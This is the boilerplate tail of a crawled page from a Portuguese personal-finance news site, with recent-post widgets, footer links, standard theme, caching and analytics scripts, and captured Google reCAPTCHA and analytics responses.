                                <div class="td_block_wrap td_block_9 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5" ><script type="9ec182dffba5b99fc768a3f6-text/javascript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"MAIS RECENTES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-1495","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "576";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "192";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS RECENTES</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sobrecredito.com/wilson-ferreira-junior-renuncia-presidencia-da-eletrobras/" rel="bookmark" title="Wilson Ferreira Junior renuncia presidência da Eletrobras">Wilson Ferreira Junior renuncia presidência da Eletrobras</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sobrecredito.com/t/featured/" class="td-post-category">Featured</a>                    <span class="td-post-author-name"><a href="https://sobrecredito.com/author/joao-c/">Joao C.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T14:12:28+00:00" >14h12 - 27/01/2021</time></span>                    <span class="td-module-comments"><a href="https://sobrecredito.com/wilson-ferreira-junior-renuncia-presidencia-da-eletrobras/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sobrecredito.com/a-apple-emite-um-novo-aviso-mantenha-seu-iphone-a-quinze-centimetros-de-distancia-do-marca-passo/" rel="bookmark" title="A Apple emite um novo aviso: mantenha seu iPhone a quinze centímetros de distância do marca-passo">A Apple emite um novo aviso: mantenha seu iPhone a quinze centímetros de distância...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sobrecredito.com/t/featured/" class="td-post-category">Featured</a>                    <span class="td-post-author-name"><a href="https://sobrecredito.com/author/joao-c/">Joao C.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T19:57:02+00:00" >19h57 - 25/01/2021</time></span>                    <span class="td-module-comments"><a href="https://sobrecredito.com/a-apple-emite-um-novo-aviso-mantenha-seu-iphone-a-quinze-centimetros-de-distancia-do-marca-passo/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sobrecredito.com/empresas-estrangeiras-estao-desistindo-dos-estados-unidos-e-apostando-alto-na-china/" rel="bookmark" title="Empresas estrangeiras estão desistindo dos Estados Unidos e apostando alto na China">Empresas estrangeiras estão desistindo dos Estados Unidos e apostando alto na China</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sobrecredito.com/t/featured/" class="td-post-category">Featured</a>                    <span class="td-post-author-name"><a href="https://sobrecredito.com/author/joao-c/">Joao C.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T19:04:26+00:00" >19h04 - 25/01/2021</time></span>                    <span class="td-module-comments"><a href="https://sobrecredito.com/empresas-estrangeiras-estao-desistindo-dos-estados-unidos-e-apostando-alto-na-china/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://sobrecredito.com/"><img src="https://sobrecredito.com/wp-content/uploads/2020/09/logosobrecredito-e1526862892670-1.png" alt="" title="" width="180" height="71"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script type="9ec182dffba5b99fc768a3f6-text/javascript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POSTS RECENTES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-1495","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "576";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "192";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTS RECENTES</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sobrecredito.com/wilson-ferreira-junior-renuncia-presidencia-da-eletrobras/" rel="bookmark" class="td-image-wrap " title="Wilson Ferreira Junior renuncia presidência da Eletrobras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wilson Ferreira Junior renuncia presidência da Eletrobras" data-type="image_tag" data-img-url="https://sobrecredito.com/wp-content/uploads/2021/01/a3980bb5a389b30aeabc03b86683d3c5_content_img_1248209382240-1-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sobrecredito.com/wilson-ferreira-junior-renuncia-presidencia-da-eletrobras/" rel="bookmark" title="Wilson Ferreira Junior renuncia presidência da Eletrobras">Wilson Ferreira Junior renuncia presidência da Eletrobras</a></h3>            <div class="td-module-meta-info">
                <a href="https://sobrecredito.com/t/featured/" class="td-post-category">Featured</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T14:12:28+00:00" >14h12 - 27/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sobrecredito.com/a-apple-emite-um-novo-aviso-mantenha-seu-iphone-a-quinze-centimetros-de-distancia-do-marca-passo/" rel="bookmark" class="td-image-wrap " title="A Apple emite um novo aviso: mantenha seu iPhone a quinze centímetros de distância do marca-passo" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Apple emite um novo aviso: mantenha seu iPhone a quinze centímetros de distância do marca-passo" data-type="image_tag" data-img-url="https://sobrecredito.com/wp-content/uploads/2021/01/2cc8269bf0f31d0321d1d7fe91691691_content_img_1445844045800-1-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sobrecredito.com/a-apple-emite-um-novo-aviso-mantenha-seu-iphone-a-quinze-centimetros-de-distancia-do-marca-passo/" rel="bookmark" title="A Apple emite um novo aviso: mantenha seu iPhone a quinze centímetros de distância do marca-passo">A Apple emite um novo aviso: mantenha seu iPhone a quinze...</a></h3>            <div class="td-module-meta-info">
                <a href="https://sobrecredito.com/t/featured/" class="td-post-category">Featured</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T19:57:02+00:00" >19h57 - 25/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sobrecredito.com/empresas-estrangeiras-estao-desistindo-dos-estados-unidos-e-apostando-alto-na-china/" rel="bookmark" class="td-image-wrap " title="Empresas estrangeiras estão desistindo dos Estados Unidos e apostando alto na China" ><img class="entry-thumb" src="[data-uri]" alt="" title="Empresas estrangeiras estão desistindo dos Estados Unidos e apostando alto na China" data-type="image_tag" data-img-url="https://sobrecredito.com/wp-content/uploads/2021/01/2059dd68d6a862be22b0db4160fe4893_content_img_1445844045800-1-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sobrecredito.com/empresas-estrangeiras-estao-desistindo-dos-estados-unidos-e-apostando-alto-na-china/" rel="bookmark" title="Empresas estrangeiras estão desistindo dos Estados Unidos e apostando alto na China">Empresas estrangeiras estão desistindo dos Estados Unidos e apostando alto na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://sobrecredito.com/t/featured/" class="td-post-category">Featured</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T19:04:26+00:00" >19h04 - 25/01/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sobrecredito.com/t/financas-pessoais/"><span class="td-cat-name">Finanças Pessoais</span><span class="td-cat-no">261</span></a></li><li><a href="https://sobrecredito.com/t/cartao-de-credito/"><span class="td-cat-name">Cartão de Crédito</span><span class="td-cat-no">10</span></a></li><li><a href="https://sobrecredito.com/t/emprestimo/"><span class="td-cat-name">Empréstimo</span><span class="td-cat-no">7</span></a></li><li><a href="https://sobrecredito.com/t/financiamento/"><span class="td-cat-name">Financiamento</span><span class="td-cat-no">5</span></a></li></ul></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-270"><a href="/">Ínicio</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-267"><a href="https://sobrecredito.com/ultimas/">Últimas</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://sobrecredito.com/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://sobrecredito.com/contato/">Contato</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-278"><a href="https://sobrecredito.com/sobre/">Sobre</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sobre Crédito &copy; 2026. All texts are the intellectual property of this site. The trademarks, names and logos are the property of their respective companies. This site is not part of the Facebook or Facebook, Inc. site. This site is not sponsored by Facebook. Facebook™ is a registered trademark of Facebook, Inc.
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 696c5ec634d41
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.ad-label{font-size:8px;color:#aaa;text-align:center;text-transform:uppercase;}

@media (max-width:767px){
    h1.entry-title{font-size:22px!important;line-height:25px!important}
    .td-module-meta-info{font-size:9px!important;margin-bottom:0!important}
    .code-block{margin-top:-5px!important;}
}

.td-footer-wrapper{box-shadow:0 0 5px #283A76;}

.tdc-header-wrap .current-menu-item>a,.tdc-header-wrap ul li a:hover{color:#fff!important}
</style>

<script type="9ec182dffba5b99fc768a3f6-text/javascript" src="https://sobrecredito.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js" data-rocket-defer defer></script>
<script type="9ec182dffba5b99fc768a3f6-text/javascript" src="https://sobrecredito.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="9ec182dffba5b99fc768a3f6-text/javascript">
    
</script>

<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBWJ9D9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>

<script type="9ec182dffba5b99fc768a3f6-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/sobrecredito.com\/wp-admin\/admin-ajax.php","nonce":"18a24c81aa","url":"https:\/\/sobrecredito.com\/se-divorciando-nao-precisa-custar-uma-fortuna","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://sobrecredito.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="9ec182dffba5b99fc768a3f6-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9ec182dffba5b99fc768a3f6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a304c7b8a0824295819586b0ad829a56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3_WWCinsD62_AhwldwRTng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768709852016');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=817362145&t=pageview&_s=1&dl=https%3A%2F%2Fsobrecredito.com%2Fse-divorciando-nao-precisa-custar-uma-fortuna%2F&ul=en-us%40posix&dt=Se%20divorciando%3F%20N%C3%A3o%20precisa%20custar%20uma%20fortuna%20-%20Sobre%20Cr%C3%A9dito&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=449243640&gjid=191243392&cid=1270022094.1768709851&tid=UA-42270609-25&_gid=197476828.1768709851&_slc=1&gtm=45He61e1n81MBWJ9D9za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938468~116682876~116744867~117041587&z=104520116
body_size: -451
content:
2,cG-EC0W1B5K8D